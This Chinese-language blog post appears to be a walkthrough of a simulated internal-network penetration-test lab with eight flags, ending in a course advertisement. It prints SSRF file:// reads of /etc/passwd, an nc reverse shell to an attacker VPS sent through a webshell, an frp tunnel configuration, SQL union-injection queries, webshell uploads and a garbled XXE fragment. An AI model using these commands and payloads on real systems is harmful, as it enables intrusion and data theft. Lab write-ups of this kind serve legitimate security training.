点击上方蓝字关注我们1免责声明 本公众号提供的工具、教程、学习路线、精品文章均为原创或互联网收集,旨在提高网络安全技术水平为目的,只做技术研究,谨遵守国家相关法律法规,请勿用于违法用途,如果 2023-6-2 08:0:33 Author: 网络安全自修室(查看原文) 阅读量:23 收藏

点击上方蓝字关注我们

这次环境是模拟接到了一个渗透测试任务,环境共设有八个Flag,全部拿到即可视为通关,说是涉及内网,形式新颖,这不来试试手,一起来看看吧.

0x01 flag1

开启场景后访问目标地址根据要求输入baidu.com进行测试,发现会跳转到百度页面,这时就会想到是否会存在SSRF漏洞。SSRF漏洞常用的函数有:

http://

file://

dict://

gopher://输入file:///etc/passwd发现页面输出了相关信息。利用file协议读取flag获得第一个flag

file:///flag0x02 flag2

正常SSRF的利用思路查找是否存在redis未授权进行写入密钥或定时任务getshell。使用dict协议探测是否存在redis服务。

dict://127.0.0.1:6379/info发现无结果。换个思路,看下本机内网ip,批量扫描网段内其他主机的http服务。

file:///etc/hosts获得内网ip为192.168.0.2,利用burp进行爆破。

获得了一些信息



访问http://192.168.1.10是一个被葫芦娃小组黑了的网站,那么是被黑的就一定有webshell,可以用burp进行目录爆破,我这里爆破到了shell.php,访问一下看看。

妥妥的webshell,可以被我们用来执行命令。查看一下ls

获得了flag2

0x03 flag3

但由于192.168.1.10处在内网,我们现在没办法用webshell连接工具直接连,所以 需要有个VPS进行反弹,尝试用NC看是否能够连接 VPS:

nc -lvvp 1085

然后使用客户端进行连接

http://192.168.0.10/shell.php?cmd=nc X.X.X.X:1085 -e /bin/sh

拿到第三个Flag

0x04 flag4

我们用vps开一个http服务

然后利用wget下载frp代理客户端工具

配置好frpc.ini ,建立socks 和将80端口映射出去

[common]

server_addr = X.X.X.X

server_port = 8005[ssh]

type = tcp

local_ip = 127.0.0.1

local_port = 22

remote_port = 6000

[http]

type = tcp

local_ip = 127.0.0.1

local_port = 80

remote_port = 1088

[socks5]

type = tcp

remote_port = 1089

plugin = socks5

nohup ./frpc -c frpc.ini & 连接VPS成功

直接配置socks代理

下载成功了赋予frpc可执行权限

chmod 777 ./frpcfrp用法自行搜索

搭建好代理之后,蚁剑链接shell.php失败,那自己写一个一句话木马利用wget下载到靶机上,再用蚁剑链接,成功!翻一翻,在根目录下有一个flag

我们把浏览器设置代理后访问一下http://192.168.0.10/shell.php,成功我们在0x02中还获得了一个开放的http服务的ip为192.168.0.138,访问一下看看

不用想了,肯定是sql注入

1 order by 4 #确定有四个字段

0 union select 1,2,3,database() #查看数据库

0 union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema=database() #看一下当前库有哪些表,发现了flag表

0 union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name='flag' #查看flag表有哪些字段,只有flag字段

0 union select 1,2,3,flag from flag #查询flag40x05 flag5

查看192.168.0.10的Ip发现还存在一个10.10.0.0/24网段

访问一下10.10.0.22

10.10.0.22机器上开启了http服务,使用弱口令admin/admin登录,有文件上传的地方,直接传一句话木马即可

/var/www/html/flag

0x06 flag6

/flag找到flag

0x07 flag7

前面爆破网段的时候发现了一个192.168.0.250开启的http服务,访问一下看看

这里尝试一下弱口令admin/admin,登录成功但是页面没有任何变化,这个时候抓包看一下

将浏览器设置代理为burp,再把burp设置代理为vps

看到这样的请求包感觉应该用xxe漏洞尝试

<!Dame><password>admin</password></user>

0x08 flag8

在0x07的基础上访问根目录下的flag

环境确实不错,但总感觉意犹未尽的赶脚,各个知识点都有涉及,但都是点到为止的意味,新手学习足够了.

如果想要系统学习网络安全技术

不妨加入知识星球课程

《60天入门网络安全渗透测试》

从入门到案例,贴合实战

轻松易懂、好玩实用

限时领取

知识星球

活动优惠券

跟着60天入门学习路线一起学

期待你的到来!

往期推荐

从入门到入狱的技术,可以学,别乱用!

网络安全学习方向和资源整理(建议收藏)

一个web安全工程师的基础学习规划

资源 | 渗透测试工程师入门教程(限时领取)

5年老鸟推荐10个玩Python必备的网站

推荐十个成为网络安全渗透测试大佬的学习必备网站!

那些社工师不为人知的秘密。。。

更多内容请关注公众号

网络安全自修室

点个在看你最好看

如有侵权请联系:admin#unsafe.sh